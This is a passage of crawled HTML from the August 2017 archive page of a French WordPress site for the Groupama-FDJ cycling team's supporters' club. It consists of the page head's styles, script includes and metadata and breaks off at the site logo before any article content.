

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club-groupama-fdj.fr/2017/08/
body_size: 14352
content:
<!DOCTYPE html>

<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://club-groupama-fdj.fr/xmlrpc.php" />

<title>août 2017 &#8211; Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Flux" href="https://club-groupama-fdj.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Flux des commentaires" href="https://club-groupama-fdj.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://club-groupama-fdj.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://club-groupama-fdj.fr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/style-shortcodes.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://club-groupama-fdj.fr/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' type='text/css' media='screen' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://club-groupama-fdj.fr/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='thinkup-sidebarright-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/layouts/thinkup-right-sidebar.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/style-responsive.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://club-groupama-fdj.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club-groupama-fdj.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="août 2017 &#8211; Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" />
<meta property="og:site_name" content="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" />
<meta property="og:image" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:site" content="@EquipeFDJ" />

<!-- End Jetpack Open Graph Tags -->
<meta property="og:image" content="https://club-groupama-fdj.fr/wp-content/uploads/2017/01/logo_FB.png"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="627"/>
<script src="https://js.stripe.com/v3/"></script><link rel="icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

a {
    color: rgba(228, 0, 43, 1);
}

#slider .featured-link a, .thinkupslider-sc .featured-link a {
	background: rgba(228, 0, 43, 1);
}

#header-search a {
    background: rgba(228, 0, 43, 1);
}

#header-search a:hover {
    background: rgba(0, 40, 85, 1);
}

.featured-title {
	background-color: rgba(0, 40, 85, 1);
}

#footer-core h3 {
	margin-bottom: 20px;
}

.services-builder.style1 {
/*	background-image: url('http://new.clubfdj.fr/wp-content/uploads/2016/12/block-background.png') !important;
	background-repeat:no-repeat;
  background-position: bottom left;
	background-size: contain;*/
/*	border-left-width: 5px;
	border-left-color: rgba(228, 0, 43, 1);
	background-color: rgba(180, 180, 180, 1);
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;*/
}

.services-builder.style1 .iconimage {
/*	background-image: url('/wp-content/uploads/2018/02/mini-logo.png');
	background-color: transparent;
	border-radius: 0px;
	width: 103px;
	height: 88px;
	transform: none;*/
}

div.services-builder.style1 i.fa.fa-bicycle.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_RENDEZ-VOUS.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 i.fa.fa-male.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_ACTUALITEìS.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 i.fa.fa-thumbs-up.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_ADHESION-CLUB.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 h3
{
	color: transparent !important;
	font-size: 1px;
}

.services-builder.style1 .iconimage::before, .services-builder.style1 .iconimage::after {
	background: none;
}

.services-builder.style1 .iconimage::before
{
	transform: none;
}

.services-builder.style1 .iconimage i
{
/*	transform: none;
	margin-left: 6px;
	margin-top: 20px;*/
}

.services-builder.style1 .iconimage
{
	background: none;
}

.services-builder.style1 p {
/*	color: #000;*/
}

.iconurl a {
	display: inline-block;
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	background: rgba(228, 0, 43, 1);
	padding: 7px 27px;
	margin: 20px 0 10px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}

.services-builder.style1 .iconurl a {
	color: #fff;
}

.services-builder.style1 .iconurl a:hover {
	color: #fff;
}

.iconurl a:hover {
	background: rgba(0, 40, 85, 1);
}

.services-builder.style1 h3 {
	font-weight: bold;
}

#footer {
	background-color: rgba(0, 40, 85, 1);
	padding: 15px 10px 0px;
}

#footer-core a {
	color: #fff;
}

#footer-core a:hover {
	text-decoration: underline;
}

#header {
	margin-top: 30px;
}

.entry-content {
	color: #000;
}

#main-core {
	color: #000;
}

.social {
	float: left;
}

.red {
	color: rgba(228, 0, 43, 1);
}

.grey {
	color: #898a8c;
}

.small {
	font-size: 80%;
}

.widget li > a.nodash::before {
	content: none;
}

.blog-style2 #content {
	background-color: rgba(180, 180, 180, 1);
}

#header .menu > li > a span::before {
	content: "| ";
	font-weight: bold;
	color: rgba(228, 0, 43, 1);
}

#header .menu > li > a:hover span::before {
	content: "| ";
	color: #FFF;
}

#header .menu > li.current_page_item > a span::before {
	content: "| ";
	color: #FFF;
}

#header .header-links > ul > li a, #header-sticky .header-links > ul > li a
{
	color: rgba(0, 40, 85, 1);
}

#header .menu > li.menu-hover > a span, #header .menu > li.current_page_item > a span, #header .menu > li.current-menu-ancestor > a span, #header .menu > li > a:hover span, #header-sticky .menu > li.menu-hover > a span, #header-sticky .menu > li.current_page_item > a span, #header-sticky .menu > li.current-menu-ancestor > a span, #header-sticky .menu > li > a:hover span
{
	color: rgba(228, 0, 43, 1);
}

#intro {
    background: rgba(228, 0, 43, 1);
}

.themebutton, button, html input[type="button"], input[type="reset"], input[type="submit"] {
    background: rgba(228, 0, 43, 1);
}

.themebutton:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    background: rgba(0, 40, 85, 1);
}

.widget li a {
	color: rgba(0, 40, 85, 1);
}

.widget li a:hover {
	color: rgba(228, 0, 43, 1);
}

.navigation.pagination .nav-links a {
	width: 75px;
}

.fa-inverse:hover {
	color: rgba(228, 0, 43, 1);
}

.parentDisable {
	z-index:999;
	width:100%;
	height:100%;
	display:none;
	position:absolute;
	top:400px;
	left:0;
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.6);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}
.popin {
	width:500px;
	height:200px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 200px;
	color: #000;
	background-color: #fff;
}

.custom-header img {
	margin: auto;
}

.column-8 {

    float: left;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;

    width: 12.5%;
    padding: 10px;

}

.hr {
	border-bottom-color: #E6E6E6 !important;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 1px solid !important;
}		</style>
		</head>

<body class="archive date wp-custom-logo wp-theme-harest cookies-not-set layout-responsive header-style1 scrollup-on blog-style2">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-598528-14', 'auto');
  ga('send', 'pageview');

</script>
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

					<div class="custom-header"><a href="/"><img src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/HEADER_CLUB-DES-SUPPORTERS.resized.png" width="1600" height="201" alt=""></a></div>
		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="https://club-groupama-fdj.fr/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" class="custom-logo" alt="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?w=512&amp;ssl=1 512w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 512px) 100vw, 512px" data-attachment-id="52" data-permalink="https://club-groupama-fdj.fr/home/" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="home" data-image-description="" data-image-caption="" 